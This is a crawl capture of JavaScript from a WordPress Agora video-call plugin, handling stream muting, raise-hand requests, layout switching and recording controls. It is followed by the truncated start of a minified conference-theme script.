/* Pin/Unpin button on streams hover */


jQuery(document).ready(function(){

  /* Show Video Controls footer if no pre call device test is enabled */
  // if(!window.pre_call_device_test_enabled || window.agoraMode=='audience'){
  //   jQuery('body .agora-footer').css('display', 'flex');
  // }

  /* Show Mute/Unmute icons on remote streams only to Admin User and mute/unmute functionality */
  if(window.isAdminUser){
    jQuery("body").on("mouseenter", ".remote-stream-container, .screenshare-container", function(){
      const streamId = jQuery(this).attr('rel'); 
      if (window.remoteStreams.hasOwnProperty(streamId) && !window.screenshareClients.hasOwnProperty(streamId)) { //Show Remote Auudio/Video Controls button only to non screen share stream feeds
        jQuery(this).append(
          "<div class='remote-stream-controls'>"+
            "<div class='mute-remote-audio-div'></div>"+
            "<div class='mute-remote-video-div'></div>"+
          "</div>"
        )

        handleRemoteStreamControlsIcons(streamId);
      }
    });
    jQuery("body").on("mouseleave", ".remote-stream-container, .screenshare-container", function(){
      if(jQuery(this).find(".remote-stream-controls").length>0){
        jQuery(".remote-stream-controls").remove();
      }
    });

    jQuery("body").on("click", ".mute-remote-audio", function(){
      muteUnmuteRemoteStream(jQuery(this).attr('rel'), 'audio', 'mute');
    });

    jQuery("body").on("click", ".unmute-remote-audio", function(){
      muteUnmuteRemoteStream(jQuery(this).attr('rel'), 'audio', 'unmute');
    });

    jQuery("body").on("click", ".mute-remote-video", function(){
      muteUnmuteRemoteStream(jQuery(this).attr('rel'), 'video', 'mute');
    });

    jQuery("body").on("click", ".unmute-remote-video", function(){
      muteUnmuteRemoteStream(jQuery(this).attr('rel'), 'video', 'unmute');
    });
    
  }
  /* End Mute/Unmute icons on remote streams only to Admin User and mute/unmute functionality */

  apply_global_colors();

  /* Show Default Layout option as selected */
  if(window.isSpeakerView){
    jQuery("body #change-layout-options-list #speaker").addClass("agora-active-view-selected");  
    } else {
      jQuery("body #change-layout-options-list #grid").addClass("agora-active-view-selected");
    }

});

/* Function to handle background color for Muted Video */
function handleMutedVideoBackgroundColor(streamId=0, type='local'){
  if(window.videoMutedBackgroundColor!=""){
    if(type=='local') {
      jQuery("body #no-local-video").css('background-color', window.videoMutedBackgroundColor);
    } else {
      jQuery('body #' + streamId + '_no-video').css('background-color', window.videoMutedBackgroundColor)
    }
  }
}

function reload(scriptList) {
  scriptList.forEach(x=>{
      loadJs(x.src,x.id);
  })
}

// reload js to render the effect       
function loadJs(file,id)
{
  jQuery("#"+id).remove();
  jQuery("<script >"+"</script>").attr({id:id,src:file,type:'text/javascript'}).appendTo(jQuery('body'));
}

function handleHostJS(){
  /* When a audience user is becoming a host through raise hand, reload the JS */
  if(typeof window.roleFromAudienceToHost!='undefined'){
    var scriptList=[
      {src:jQuery("script#wp-agora-io-agora-deviceTest-js-js").attr('src'),id:"wp-agora-io-agora-deviceTest-js-js"},
      {src:jQuery("script#wp-agora-io-agora-stream-audioErr-js").attr('src'),id:"wp-agora-io-agora-stream-audioErr-js"},
    ];
    reload(scriptList) ; 
  }
}

/* Function to create temp stream for pre-call device test */
async function createTmpCameraStream(uid, hasVideo){
  await handleHostJS();

  const localStream = AgoraRTC.createStream({
    streamID: uid,
    audio: true,
    video: hasVideo,
    screen: false
  });
  localStream.setVideoProfile(window.cameraVideoProfile);

  // The user has granted access to the camera and mic.
  localStream.on("accessAllowed", function() {
    if(window.devices.cameras.length === 0 && window.devices.mics.length === 0) {
      AgoraRTC.Logger.info('[DEBUG] : checking for cameras & mics');
      window.AGORA_UTILS.getCameraDevices();
      window.AGORA_UTILS.getMicDevices();
    }
    AgoraRTC.Logger.info("accessAllowed");
    if(!hasVideo){
      const msg = {
        text: "USER_JOINED_WITHOUT_PERMISSIONS",
        messageType:"TEXT"
      }
      console.log('sending message')
      window.AGORA_RTM_UTILS.sendChannelMessage(msg, cb)
    }
  });
  // The user has denied access to the camera and mic.
  localStream.on("accessDenied", function() {
    AgoraRTC.Logger.warning("accessDenied");
  });

  localStream.init(function() {
    
    AgoraRTC.Logger.info('getUserMedia successfully');
    if(window.channel_type == 'broadcast'){
      localStream.play('full-screen-video'); // play the local stream on the main div
    } else{
      localStream.play('local-video'); // play the local stream on the main div
    }

    window.localStreams.tmpCameraStream = localStream; // keep track of the camera stream for later

    jQuery('#buttons-container').fadeIn();
  }, function (err) {
    AgoraRTC.Logger.error('[ERROR] : getUserMedia failed', err);

    if (err.msg==='NotAllowedError') {
      const msg = {
        text: "USER_JOINED_WITHOUT_PERMISSIONS**"+uid,
        messageType:"TEXT"
      }
      window.AGORA_RTM_UTILS.sendChannelMessage(msg)
      window.AGORA_UI_UTILS.enableExit()
      window.AGORA_UTILS.showPermissionsModal()
    }
  });
}

/* Handle raise hand requests pop-up */

/* Function to get the HTML content to be added in Raise Hand Requests Pop-up */
function raiseHandRequestsContent(){
  let html = "<div>";
  let requests = window.raiseHandRequests;
  if(Object.keys(window.raiseHandRequests).length == 0){
    html+="<div class='request-row'>No request!!</div>";
  } else{
    Object.keys(requests).forEach(function(key) {
      html+="<div class='request-row' id='request-row-"+key+"'><div class='user-details'>"+requests[key].userDetails+"</div><div class='button_accept_reject'><button class='accept-raise-hand' id='"+key+"'>Accept</button>"+"<button class='reject-raise-hand' id='"+key+"'>Reject</button></div>"+"</div>";
    });
  }
  html+="</div>";
  return html;
}

/* Function to change the HTML content after Raise hand Request is received - add it */
function addNewRaiseHandReqContent(){
  jQuery("body .raise-hand-requests #total-requests").html(Object.keys(window.raiseHandRequests).length);
  jQuery("body").find("#view-raise-hand-requests-modal #raise-hand-requests-list").html(raiseHandRequestsContent());
}

/* Function to change the HTML content after Raise hand Request is processed - remove it */
function removeRaiseHandReqContent(memberId){
  delete window.raiseHandRequests[memberId];
  jQuery("body #request-row-"+memberId).remove();
  sessionStorage.setItem("raiseHandRequests", JSON.stringify(window.raiseHandRequests));
  let totalRequests = Object.keys(window.raiseHandRequests).length;
  if(totalRequests == 0){ totalRequests = '';  }
  jQuery("body .raise-hand-requests #total-requests").html(totalRequests);
}

jQuery(document).ready(function(){
  
  jQuery("body").on("click", ".raise-hand-requests button", function(){
    jQuery("body").find("#view-raise-hand-requests-modal #raise-hand-requests-list").html(raiseHandRequestsContent());
    jQuery('#view-raise-hand-requests-modal').modal('toggle');
  });

  jQuery("body").on("click", ".reject-raise-hand", function(){
    let memberId = jQuery(this).attr('id');
    const msg = {
      description: undefined,
      messageType: 'TEXT',
      rawMessage: undefined,
      text: 'RAISE-HAND-REJECTED'
    }
    try{
      window.AGORA_RTM_UTILS.sendPeerMessage(msg, memberId);
      removeRaiseHandReqContent(memberId);
    } catch(e){

    }
  });
  
  jQuery("body").on("click", ".accept-raise-hand", function(){
    let memberId = jQuery(this).attr('id');
    const msg = {
      description: undefined,
      messageType: 'TEXT',
      rawMessage: undefined,
      text: 'RAISE-HAND-ACCEPTED'
    }
    try{
      window.AGORA_RTM_UTILS.sendPeerMessage(msg, memberId);
      removeRaiseHandReqContent(memberId);
    } catch(e){

    }
  });

});

/* End Handle raise hand requests pop-up */


/* Handle - change User Role - From Raise hand in Broadcast mode */
function joinAsAgoraHost(){
  var params = {
    action: 'load_host_view', // wp ajax action
    channel_id: window.channelId,
    page_title: page_title
  };

  window.screenshareClients = {};
  window.remoteStream = {};

  /* Remove Previous RTM Event Listeners when joining from audience to host */
  window.removeEventListener('agora.rtm_init', loadChatApp);
  window.removeEventListener('agora.rtmMessageFromChannel', receiveRTMMessage);

  /* Remove Previous Files of audience */
  if(jQuery("script#wp-agora-io-chat-js").length>0){
    jQuery("script#wp-agora-io-chat-js").remove();
  }

  if(jQuery("script#wp-agora-raise-hand-js").length>0){
    jQuery("script#wp-agora-raise-hand-js").remove();
  }
  if(canHandleStateOnRefresh()){
    sessionStorage.setItem("joinAsHostApprovedUserId", window.userID);
    sessionStorage.removeItem("raisedHandReqUserId");
  }

  jQuery("link#wp-agora-io-chat-fab-css").remove();

  window.AGORA_UTILS.agoraApiRequest(ajax_url, params).done(function(res) {
    //console.log("afterAjaxSuccess")

    let mainElm = jQuery('#agora-root').parent();
    jQuery('#agora-root').remove();
    mainElm.html(res);
    appendDivWithAllStreamHiddenInGhostMode();
    apply_global_colors();

  }).fail(function(err) {
    console.error('API Error:', err.responseJSON ? err.responseJSON.errors : err);
  })
}
/* End Handle - change User Role - From Raise hand or user limit in Communication Mode */

/* Function that will be run on rtm init event listener */
function loadChatApp() {
    const headTag = document.head || document.getElementsByTagName("head")[0];

    const chatStyles = document.createElement("link");
    chatStyles.rel = "stylesheet";
    chatStyles.href = `${window.agora_base_url}css/chat-fab.css`;
    chatStyles.setAttribute('id', 'wp-agora-io-chat-fab-css');
    headTag.appendChild(chatStyles);

    const arleneLib = document.createElement("script")
    arleneLib.type = "text/javascript";
    arleneLib.src = `${window.agora_base_url}js/chat.js`;
    arleneLib.setAttribute('id', 'wp-agora-io-chat-js');
    arleneLib.async = true;
    headTag.appendChild(arleneLib);
  }

  /* End Function that will be run on rtm init event listener */

  /* Function that will be run on rtm channel message event listener */
  function receiveRTMMessage(evt) {

    if (evt.detail && evt.detail.text) {

      /* Handle Raise Hand Request */
      // if(evt.detail.text.indexOf('CANCEL-RAISE-HAND-')===0){
      //   let senderId = evt.detail.senderId;
      //   delete window.raiseHandRequests[senderId];
      //   let totalRequests = Object.keys(window.raiseHandRequests).length;
      //   if(totalRequests == 0){ totalRequests = '';  }
      //   jQuery("body .raise-hand-requests #total-requests").html(totalRequests);
      // }
      // else if (evt.detail.text.indexOf('RAISE-HAND-')===0) {
      //   let senderRTCId = evt.detail.text.split('RAISE-HAND-')[1];
      //   let senderId = evt.detail.senderId;
      //   window.raiseHandRequests[senderId] = {
      //     'userId': senderRTCId,
      //     'status' : 0
      //   }
      //   jQuery("body .raise-hand-requests #total-requests").html(Object.keys(window.raiseHandRequests).length);
      // }
      /* End Handle Raise Hand Request */

      if(evt.detail.text.indexOf('RAISE-HAND-')===0){
        let sendName = evt.detail.text.split('RAISE-HAND-')[1];
        //alert(sendName+" has raised the hand.");
        showToastMsg('Raised Hand', sendName+" has raised the hand.");
      }
      else if (evt.detail.text.indexOf('USER_JOINED_WITHOUT_')===0) {
        const pos = evt.detail.text.indexOf('**') + 2;
        const uid = evt.detail.text.substring(pos)

        const titleModal = "New user joined"
        let contentModal = "A new guest user has joined without video";
        

        window.AGORA_UTILS.agora_getUserAvatar(uid, function getUserAvatar(avatarData) {
          if (avatarData && avatarData.user) {
            contentModal = contentModal.replace('A new guest user', avatarData.user.display_name)

            // make sure the name is capitalized
            contentModal = contentModal.charAt(0).toUpperCase() + contentModal.slice(1)
          }

          document.getElementById('agora-toast-title').innerText = titleModal
          document.getElementById('agora-toast-body').innerText = contentModal

          jQuery('.toast').toast('show')
        });
      } else if(evt.detail.text.indexOf(`CHAT-FILE${window.AGORA_CHAT.TOKEN_SEP}`)==0){
				const msgData = evt.detail.text;
				window.AGORA_RTM_UTILS.addRemoteMsg(evt.detail.senderId, msgData)
			}
			else if (evt.detail.text.indexOf(`CHAT${window.AGORA_CHAT.TOKEN_SEP}`)===0) {
				const msgData = evt.detail.text.substring(6);
				window.AGORA_RTM_UTILS.addRemoteMsg(evt.detail.senderId, msgData)
			} else if (evt.detail.text.indexOf(`CHAT-JOIN${window.AGORA_CHAT.TOKEN_SEP}`)===0) {
				const msgData = evt.detail.text.substring(11);
				window.AGORA_CHAT.showUserNotify(msgData, 'join');
			} else if (evt.detail.text.indexOf(`CHAT-LEAVE${window.AGORA_CHAT.TOKEN_SEP}`)===0) {
				const msgData = evt.detail.text.substring(12);
				window.AGORA_CHAT.showUserNotify(msgData, 'leave');
			}
    }
}
/* End Function that will be run on rtm channel message event listener */

/* Object to handle the requested permissions */
let requestedPermission = {
  audio: false,
  video: false
}

/* Function to set content in requested permission popup */
function getPermConfirmationContent(type){
  //console.log("hlwrequestedPermission", requestedPermission)
  if(requestedPermission.audio && requestedPermission.video){
    type = 'Audio/Video';
  } else if(requestedPermission.video){
    type = 'Video';
  } else if(requestedPermission.audio){
    type = 'Audio';
  }
  let html = "<div class='permission-confirmation-section'>";
  html+="<div class='permission-text'>Do you want to allow "+type+" ? </div>";
  html+="<div class='actions'><button class='accept' onClick='allowAccess()'>Allow</button><button class='deny' onClick='denyAccess()'>Deny</button></div>";
  html+= "</div>";
  return html;
}

/* Reset handle requested permissions object on modal close */
jQuery(document).ready(function(){
  jQuery("#view-allow-disallow-permission-modal").on('hidden.bs.modal', function (e) {
    requestedPermission = {
      audio: false,
      video: false
    }
  });
});

window.addEventListener('agora.rtmMessageFromPeer', receivePeerRTMMessage);

/* Function to run when user allow the request */
function allowAccess(){
  if(requestedPermission.video){
    jQuery("#video-icon").trigger('click');
  } 
  if(requestedPermission.audio){
    jQuery("#mic-btn").trigger('click');
  }
  jQuery("#view-allow-disallow-permission-modal").modal('toggle');
}

/* Function to run when user deny the request */
function denyAccess(){
  jQuery("#view-allow-disallow-permission-modal").modal('toggle');
}

/* Function that will be run on rtm peer message event listener */
async function receivePeerRTMMessage(evt) {
  //console.log("hlwPeerMsg", evt.detail.text)
  if (evt.detail && evt.detail.text) {

    /* Handle Raise Hand Request - Response */

    /* Handle raise Hand Request */
    if(evt.detail.text.indexOf('CANCEL-RAISE-HAND-REQUEST-')===0){
      let senderId = evt.detail.senderId;
      delete window.raiseHandRequests[senderId];
      let totalRequests = Object.keys(window.raiseHandRequests).length;
      if(totalRequests == 0){ totalRequests = '';  }
      //jQuery("body .raise-hand-requests #total-requests").html(totalRequests);
      removeRaiseHandReqContent(senderId);
    }
    else if (evt.detail.text.indexOf('RAISE-HAND-REQUEST-')===0) {
      let userDetails = evt.detail.text.split('RAISE-HAND-REQUEST-')[1];
      let senderId = evt.detail.senderId;
      window.raiseHandRequests[senderId] = {
        'userDetails': userDetails,
        'status' : 0
      }
      sessionStorage.setItem("raiseHandRequests", JSON.stringify(window.raiseHandRequests));
      addNewRaiseHandReqContent();
      //jQuery("body .raise-hand-requests #total-requests").html(Object.keys(window.raiseHandRequests).length);
    }

    /* Handle raise Hand Response */
    /* If Raise hand Request is Rejected */
    else if(evt.detail.text.indexOf('RAISE-HAND-REJECTED')===0){
      //console.log("Raise hand Request Rejected")
      window.AGORA_AUDIENCE.raiseHandRequestRejected();
    } 

    /* If Raise hand Request is Accepted */
    else if(evt.detail.text.indexOf('RAISE-HAND-ACCEPTED')===0){
      //console.log("Raise hand Request Accepted")
      let canJoinAsHostByAgoraLimit = await window.AGORA_UTILS.canJoinAsHostByAgoraLimit();
      if(canJoinAsHostByAgoraLimit){
        await window.AGORA_UTILS.agoraLeaveChannel();
        joinAsAgoraHost();
      } else {
        showToastMsg('Error', "You cannot raise hand as host limit has been reached.");
      }
    }

    /* Unmute audio with confirmation from Admin User */
    else if(evt.detail.text.indexOf('CONFIRMATION-UNMUTE-AUDIO')===0){
      requestedPermission['audio'] = true;
      jQuery('#view-allow-disallow-permission-modal #allow-disallow-permissions-content').html(getPermConfirmationContent('audio'));
      jQuery('#view-allow-disallow-permission-modal').modal('show')
    }
    /* Muted audio from Admin User */
    else if(evt.detail.text.indexOf('UNMUTE-AUDIO')===0){
      jQuery("#mic-btn").trigger('click');
    }

    /* Mute audio from Admin User */
    else if(evt.detail.text.indexOf('MUTE-AUDIO')===0){
      jQuery("#mic-btn").trigger('click');
    }

    /* Unmute video with confirmation from Admin User */
    else if(evt.detail.text.indexOf('CONFIRMATION-UNMUTE-VIDEO')===0){
      requestedPermission['video'] = true;
      jQuery('#view-allow-disallow-permission-modal #allow-disallow-permissions-content').html(getPermConfirmationContent('video'));
      jQuery('#view-allow-disallow-permission-modal').modal('show')
    }
    /* Unmute video from Admin User */
    else if(evt.detail.text.indexOf('UNMUTE-VIDEO')===0){
      //console.log("Unmute Video Accepted")
      jQuery("#video-icon").trigger('click');
    }

    /* Mute video from Admin User */
    else if(evt.detail.text.indexOf('MUTE-VIDEO')===0){
      jQuery("#video-icon").trigger('click');
    }

  }
}
/* End Function that will be run on rtm peer message event listener */

/* Function to get Raise Hand Requests Lists on Refresh for Admin User */
function checkRaiseHandRequestsOnRefresh(){
  if(window.isAdminUser){
    if(sessionStorage.getItem("raiseHandRequests")!=null){
      if(typeof JSON.parse(sessionStorage.getItem("raiseHandRequests")) !='undefined'){
        window.raiseHandRequests = JSON.parse(sessionStorage.getItem("raiseHandRequests"));
        let totalRequests = Object.keys(window.raiseHandRequests).length;
        if(totalRequests == 0){ totalRequests = '';  }
        jQuery("body .raise-hand-requests #total-requests").html(totalRequests);
      }
    }
  }
}

/* Function to handle layout change */
//jQuery(document).ready(function(){
  jQuery(document).on("click", "body #change-layout-options-list a", function(event){
    //console.log("hnjiClickHoGya", event.target.id)
    const view = event.target.id;

    let localStreamDivId = 'full-screen-video';
    if(window.agoraMode == 'communication'){
      localStreamDivId = 'local-video';
    }

    if(view == 'speaker'){
      window.isSpeakerView = true;
      if(canHandleStateOnRefresh()){
        sessionStorage.setItem("isSpeakerView", "1"); //Set value in session storage to manage it on Refresh
      }
      jQuery("body #change-layout-options-list #speaker").addClass("agora-active-view-selected");
	    jQuery("body #change-layout-options-list #grid").removeClass("agora-active-view-selected");

      /* Set Local Video in Large View by default if user selects Active Speaker and user has not pinned any stream in large view */
      if(canHandlePinUnpin() && window.pinnedUser==''){
        // if(window.agoraMode == 'communication'){
        //   if(window.isGhostModeEnabled){ // Set First Visible Stream as Active Speaker if Ghost Mode is enabled
        //     let visibleStreamId = 0;
        //     if(jQuery("body #agora-root #local-video").is(":visible")
        //     ){
        //       visibleStreamId = "local-video";
        //     } else {
        //       let remoteStreams = Object.fromEntries(Object.entries(window.remoteStreams).filter(([_, v]) => v != null));
        //       for (var key of Object.keys(remoteStreams)) {
        //         if(jQuery("body #agora-root #"+key+"_container").is(":visible")){
        //           visibleStreamId = key;
        //           break;
        //         }
        //       }
        //     }

        //     if(visibleStreamId!=0){
        //       jQuery("body #agora-root #"+visibleStreamId).addClass('activeSpeaker');
        //       addStreamInLargeView(visibleStreamId, true);
        //     }
        //   } else {
        //     jQuery("body #agora-root #local-video").addClass('activeSpeaker');
        //     addStreamInLargeView("local-video", true);
        //   }
        // } else {
        //   if(window.isGhostModeEnabled){ // Set First Visible Stream as Active Speaker if Ghost Mode is enabled
        //     let visibleStreamId = 0;
        //     if(jQuery("body #agora-root #full-screen-video").is(":visible")
        //     ){
        //       visibleStreamId = "full-screen-video";
        //     } else {
        //       let remoteStreams = Object.fromEntries(Object.entries(window.remoteStreams).filter(([_, v]) => v != null));
        //       for (var key of Object.keys(remoteStreams)) {
        //         if(jQuery("body #agora-root #"+key+"_container").is(":visible")){
        //           visibleStreamId = key;
        //           break;
        //         }
        //       }
        //     }

        //     if(visibleStreamId!=0){
        //       jQuery("body #agora-root #"+visibleStreamId).addClass('activeSpeaker');
        //       addStreamInLargeView(visibleStreamId, true);
        //     }
        //   } else {
        //     jQuery("body #agora-root #full-screen-video").addClass('activeSpeaker');
        //     addStreamInLargeView("full-screen-video", true);
        //   }
        // }

        if(window.isGhostModeEnabled){ // Set First Visible Stream as Active Speaker if Ghost Mode is enabled
          let visibleStreamId = getCurrentlyVisibleStreamId();
          

          if(visibleStreamId!=0){
            jQuery("body #agora-root #"+visibleStreamId).addClass('activeSpeaker');
            addStreamInLargeView(visibleStreamId, true);
          }
          handleLayoutInGhostModeinOneStream();
        } else {
          jQuery("body #agora-root #"+localStreamDivId).addClass('activeSpeaker');
          addStreamInLargeView(localStreamDivId, true);
        }
      }
      /* Set Local Video in Large View by default if user selects Active Speaker */
    } else {
      /* Remove large screen view if user has not pinned any user (it's default Active speaker user) and the screen share stream is not in large screen */
      if(window.pinnedUser==''){
        if(jQuery("body #agora-root .screenshare-container").length>0){
          const streamId = jQuery("body #agora-root .screenshare-container").attr('id').split('_container')[0];
          if (!window.screenshareClients.hasOwnProperty(streamId)) {
            removeStreamFromLargeView(streamId);
          }
        }
        /* Update Recording Layout when a large screen stream is changed */
        if (window.AGORA_CLOUD_RECORDING.isCloudRecording) {
          window.AGORA_CLOUD_RECORDING.updateLayout();
        }
      }
      window.isSpeakerView = false;
      if(canHandleStateOnRefresh()){
        sessionStorage.setItem("isSpeakerView", "0"); //Set value in session storage to manage it on Refresh
      }
      jQuery("body #change-layout-options-list #grid").addClass("agora-active-view-selected");
	    jQuery("body #change-layout-options-list #speaker").removeClass("agora-active-view-selected");
    }
    showVisibleScreen();
  });
//}); 
/* End Function to handle layout change */

/* Function to show or hide Raise hand button based on the condition if audio muted/unmuted(In Communication mode)*/
function showRaiseHandInCommunication(){
  //console.log("hlwwindow.agoraMode", window.agoraMode)
  if(window.agoraMode == 'communication'){
    if(Object.keys(window.localStreams.camera.stream).length>0 && (!window.localStreams.camera.stream.getAudioTrack() || !window.localStreams.camera.stream.getAudioTrack().enabled)){
      jQuery("body #raiseHand").show();
    } else {
      jQuery("body #raiseHand").hide();
    }
  }
}

function showToastMsg(title, msg){
  document.getElementById('agora-toast-title').innerText = title;
  document.getElementById('agora-toast-body').innerText = msg;

  jQuery('.toast').toast('show')
}

/* Function to check that do we need to manage state for this user */
function canHandleStateOnRefresh(){
  if(window.userID != 0){ // Save Value only for loggd-in users as on refresh, a new user with randowm uid will be generated
    return true;
  } else {
    return false;
  }
}

/* Function to check Agora Host Limit during raise hand and raise hand approval in broadcast channel */
async function canJoinAsHostByAgoraLimit(){
  let obj = window.remoteStreams;
      
  let totalRemoteStreams = Object.keys(window.remoteStreams).length;
  
  /* Exclude Screen Share Streams from count */
  let count = Object.keys(window.remoteStreams).filter(k => k in window.screenshareClients).length;
  totalRemoteStreams = totalRemoteStreams-count;
  //console.log("hlwcheckHosttotalRemoteStreams", totalRemoteStreams)

  if(totalRemoteStreams<17){
    return true;
  } else{
    return false;
  }
}

/* Handle Streaming Controls Icons on Exiting Full Screen */
if (document.addEventListener) {
  document.addEventListener('webkitfullscreenchange', exitHandler, false);
  document.addEventListener('mozfullscreenchange', exitHandler, false);
  document.addEventListener('fullscreenchange', exitHandler, false);
  document.addEventListener('MSFullscreenChange', exitHandler, false);
}

function exitHandler() {
  if (!document.webkitIsFullScreen && !document.mozFullScreen && !document.msFullscreenElement) {
     if(jQuery("body #agora-root").hasClass('agora-fullscreen')){
       jQuery("body #agora-root").not('.agora-fullscreen-template').removeClass('agora-fullscreen');
     }
  }
  /* Change Screen Share Container (Large Screen) height on full screen and exit full screen */
  const remoteEl = document.querySelector('.screenshare-container')
  if (remoteEl) {
    const divWidth = remoteEl.getBoundingClientRect().width;
    remoteEl.style.height = (divWidth / 1.35) + 'px'; // ratio 16:10
  }
}

window.AGORA_UI_UTILS = {
  // UI buttons
  enableUiControls: function (localStream) {

    jQuery("#mic-btn").prop("disabled", false);
    jQuery("#video-btn").prop("disabled", false);
    jQuery("#screen-share-btn").prop("disabled", false);
    jQuery("#exit-btn").prop("disabled", false);

    if(window.agoraMode == 'broadcast'){
      jQuery("#add-rtmp-btn").prop("disabled", false);
    }

    jQuery('#fullscreen-expand').click(window.AGORA_UTILS.toggleFullscreen);

    jQuery("#mic-btn").click(function(){
      window.AGORA_UI_UTILS.toggleMic(localStream);
      handleGhostMode(localStream.getId(), 'local');
    });

    jQuery("#video-btn").click(function(){
      window.AGORA_UI_UTILS.toggleVideo(localStream);
      handleGhostMode(localStream.getId(), 'local');
    });

    jQuery("#cloud-recording-btn").click(function(){
      window.AGORA_UI_UTILS.toggleRecording();
    });

    jQuery("#screen-share-btn").click(function() {
      window.AGORA_SCREENSHARE_UTILS.toggleScreenShareBtn(); // set screen share button icon
      var loaderIcon = jQuery(this).find('.spinner-border');
      var closeIcon = jQuery('#screen-share-icon');
      loaderIcon.show();
      closeIcon.hide();

      var toggleLoader = function(err, next) {
        loaderIcon.hide();
        closeIcon.show();
        jQuery("#screen-share-btn").prop("disabled", false);
        // TODO: is not needed but I could capture the callback result here...
        if (err) {
          // alert('Ops, this function could not started')
          window.AGORA_SCREENSHARE_UTILS.toggleScreenShareBtn();
        }
      }

      jQuery("#screen-share-btn").prop("disabled", true); // disable the button on click
      if(window.screenShareActive){
        window.AGORA_SCREENSHARE_UTILS.stopScreenShare(toggleLoader);
      } else {
        window.AGORA_SCREENSHARE_UTILS.initScreenShare(toggleLoader);
      }
    });

    window.AGORA_UI_UTILS.enableExit()

    // jQuery(document).keypress(keyboardListeners);
  },

  enableExit: function() {
    const exitCall = function(){
      console.log("so sad to see you leave the channel");
      window.AGORA_UTILS.agoraLeaveChannel();
      sessionStorage.clear(); 
    };
    jQuery("#exit-btn").click(exitCall);
    jQuery("#exit-btn-footer").click(exitCall);
  },

  toggleMic: function () {
    // console.log(localStream)
    let localStream = window.localStreams.camera.stream;
    window.AGORA_UTILS.toggleBtn(jQuery("#mic-btn")); // toggle button colors
    window.AGORA_UTILS.toggleBtn(jQuery("#mic-dropdown"));
    jQuery("#mic-icon").toggleClass('fa-microphone', localStream.userMuteAudio).toggleClass('fa-microphone-slash', !localStream.userMuteAudio); // toggle the mic icon

    if (!localStream.userMuteAudio) {
      localStream.muteAudio(); // disable the local audio
      if(canHandleStateOnRefresh()){
        sessionStorage.setItem("muteAudio", "1"); //save value in session storage to maintain it's state on refresh
      }
      window.AGORA_UTILS.toggleVisibility("#mute-overlay", true); // show the muted mic icon
    } else {
      localStream.unmuteAudio(); // enable the local mic
      if(canHandleStateOnRefresh()){
        sessionStorage.setItem("muteAudio", "0"); //save value in session storage to maintain it's state on refresh
      }
      window.AGORA_UTILS.toggleVisibility("#mute-overlay", false); // hide the muted mic icon
    }
    if(window.agoraMode == 'communication'){
      showRaiseHandInCommunication();
    }
  },

  toggleVideo: function () {
    let localStream = window.localStreams.camera.stream;
    window.AGORA_UTILS.toggleBtn(jQuery("#video-btn")); // toggle button colors
      window.AGORA_UTILS.toggleBtn(jQuery("#cam-dropdown"));
    jQuery("#video-icon").toggleClass('fa-video', localStream.userMuteVideo).toggleClass('fa-video-slash', !localStream.userMuteVideo); // toggle the video icon

    if (!localStream.userMuteVideo) {
      localStream.muteVideo(); // disable the local video
      if(canHandleStateOnRefresh()){
        sessionStorage.setItem("muteVideo", "1"); //save value in session storage to maintain it's state on refresh
      }
      handleMutedVideoBackgroundColor(localStream.getId(), 'local');
      window.AGORA_UTILS.toggleVisibility("#no-local-video", true); // show the user icon when video is disabled
    } else {
      localStream.unmuteVideo(); // enable the local video
      if(canHandleStateOnRefresh()){
        sessionStorage.setItem("muteVideo", "0"); //save value in session storage to maintain it's state on refresh
      }
      window.AGORA_UTILS.toggleVisibility("#no-local-video", false); // hide the user icon when video is enabled

      if(window.agoraMode == 'communication'){
        window.AGORA_COMMUNICATION_UI.logCameraDevices();
      }
    }
  },

  // get sizes based on the video quality settings
  getSizeFromVideoProfile: function () {
    // https://docs.agora.io/en/Interactive%20Broadcast/videoProfile_web?platform=Web#video-profile-table
    switch(window.cameraVideoProfile) {
      case '480p_8':
      case '480p_9': return { width: 848, height: 480 };
      case '720p':
      case '720p_1':
      case '720p_2':
      case '720p_3': return { width: 1280, height: 720 };
      case '720p_6': return { width: 960, height: 720 };
      case '1080p':
      case '1080p_1':
      case '1080p_2':
      case '1080p_3':
      case '1080p_5': return { width: 1920, height: 1080 };
    }
  },

  toggleRecording: function () {
    if (window.loadingRecord) {
      return false;
    }

    var btn = jQuery("#cloud-recording-btn");
    if (btn.hasClass('start-rec')) {
      window.loadingRecord = true;
      btn.removeClass('start-rec').addClass('load-rec').attr('title', 'Stop Recording');
      console.log("Starting rec...");
      window.AGORA_CLOUD_RECORDING.startVideoRecording(function(err, res) {
        if (err) { window.AGORA_UTILS.showErrorMessage(err); }

        if (res) {
          btn.removeClass('load-rec').addClass('stop-rec');
        } else {
          btn.removeClass('load-rec').addClass('start-rec').attr('title', 'Start Recording');
        }
        window.loadingRecord = false;
      });
    } else {
      console.log("Stoping rec...");
      btn.removeClass('stop-rec').addClass('load-rec');
      window.AGORA_CLOUD_RECORDING.stopVideoRecording(function(err, res) {
        if (err) {
          // console.error(err);
          window.AGORA_UTILS.showErrorMessage(err);
        } else {
          if(!res.errors) {
            console.log(res);
            btn.removeClass('load-rec');
            btn.removeClass('stop-rec').addClass('start-rec').attr('title', 'Start Recording');
          } else {
            console.error(res.errors);
            window.AGORA_UTILS.showErrorMessage(res.errors);
          }
        }
      })
    }
  }
}

--- FILE ---
content_type: application/javascript
request_url: https://2020.minexrussia.com/wp-content/themes/the-conference-pro/js/custom.min.js
body_size: 2250
content:
/*! the-conference-pro 1.0.0 2018-12-05 4:36:09 PM */

jQuery(document).ready(function(t){var e,n,a,o;o=t(window).width(),e="1"==the_conference_pro_data.auto,n="1"==the_conference_pro_data.loop,a="1"==the_conference_pro_data.rtl,t("#banner-slider").owlCarousel({loop:n,margin:0,nav:!0,items:1,dots:!1,autoplay:e,navText:"",rtl:a,lazyLoad:!0,animateOut:the_conference_pro_data.animation}),t(".site-header .nav-holder .form-holder").prepend('<div class="btn-close-form"><span></span></div>'),t(".site-header .form-section").click(function(e){e.stopPropagation()}),t("#btn-search").click(function(){t(".site-header .form-holder").show("fast")}),t(".btn-close-form").click(function(){t(".site-header .nav-holder .form-holder").hide("fast")}),"1"==the_conference_pro_data.lightbox&&(t(".entry-content").find(".gallery-columns-1").find(".gallery-icon > a").attr("data-fancybox","group1"),t(".entry-content").find(".gallery-columns-2").find(".gallery-icon > a").attr("data-fancybox","group2"),t(".entry-content").find(".gallery-columns-3").find(".gallery-icon > a").attr("data-fancybox","group3"),t(".entry-content").find(".gallery-columns-4").find(".gallery-icon > a").attr("data-fancybox","group4"),t(".entry-content").find(".gallery-columns-5").find(".gallery-icon > a").attr("data-fancybox","group5"),t(".entry-content").find(".gallery-columns-6").find(".gallery-icon > a").attr("data-fancybox","group6"),t(".entry-content").find(".gallery-columns-7").find(".gallery-icon 